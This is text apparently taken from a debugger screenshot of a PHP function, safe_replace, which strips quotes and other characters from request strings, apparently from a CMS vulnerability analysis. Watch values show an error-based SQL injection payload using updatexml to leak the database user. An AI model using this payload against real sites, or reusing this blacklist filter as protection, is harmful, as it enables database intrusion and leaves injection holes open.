 59 *
60 * @param $string
61 * @return string
62 */
63 function safe_replace($string) { $string: "&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&"
64 $string = str_replace( search: '%20', replace: '',$string);
65 $string = str_replace( search: '%27', replace: '',$string);
66 $string = str_replace( search: '%2527', replace: '',$string);
67 $string = str_replace( search: '*', replace: '',$string);
68 $string = str_replace( search: '"', replace: '&quot;',$string); $string: "&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&
69 $string = str_replace( search: "'", replace: '',$string);
70 $string = str_replace( search: '"', replace: '',$string);
71 $string = str_replace( search: ';', replace: '',$string);
72 $string = str_replace( search: '<', replace: '&lt;',$string);
73 $string = str_replace( search: '>', replace: '&gt;',$string);
74 $string = str_replace( search: "{", replace: '',$string);
拖拽
safe_replace()
bles
01 $string = "&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&"
$_COOKIE = {array} [24]
$_GET = {array} [5]
$_REQUEST = {array} [5]